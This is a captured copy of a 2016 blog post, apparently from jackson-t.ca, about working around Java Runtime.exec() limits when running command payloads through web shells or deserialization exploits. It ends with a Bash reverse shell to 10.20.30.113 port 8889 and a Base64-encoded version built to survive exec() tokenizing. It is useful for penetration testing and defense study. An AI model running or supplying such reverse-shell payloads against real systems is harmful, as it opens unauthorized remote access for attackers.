 http://www.jackson-t.ca/runtime-exec-payloads.html
收藏栏已隐藏 恢复
n_T
a place
ughts.
About
ontact
rchives
gories
Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/10.20.30.113/8889 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMC4zMC4xMTMvODg4OSAwPiYx}|{base64,-d}|
{bash,-i}
GobySec